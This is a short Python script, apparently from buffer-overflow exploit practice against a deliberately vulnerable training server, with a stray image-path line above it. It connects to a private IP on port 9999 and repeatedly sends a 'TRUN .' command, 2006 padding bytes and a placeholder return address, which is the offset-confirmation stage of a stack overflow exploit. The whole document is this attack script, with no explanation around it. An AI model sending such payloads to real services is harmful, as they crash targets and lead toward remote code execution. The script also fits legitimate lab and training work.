 #!/usr/bin/env python3
import socket

ip = "192.168.206.128"
port = 9999

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port))
d = s.recv(64)
print(d)
head = b"TRUN ."
padding = b"A"*2006

ret_addr = b"ZZZZ"

buffer = head + padding + ret_addr

while True:
    s.send(buffer)
    data = s.recv(64)
    print(data)